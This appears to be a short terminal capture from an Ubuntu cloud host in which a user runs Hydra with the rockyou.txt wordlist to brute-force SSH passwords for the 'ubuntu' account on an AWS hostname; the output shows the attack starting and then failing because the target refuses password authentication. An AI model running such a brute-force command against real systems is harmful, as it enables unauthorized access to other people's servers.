 New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Wed Jul 31 07:42:25 2024 from 13.112.116.68
ubuntu@ip-10-192-11-36:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-193-111-182.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-07-31 08:11:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-193-111-182.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.135:22/ does not support password authentication.
ubuntu@ip-10-192-11-36:~$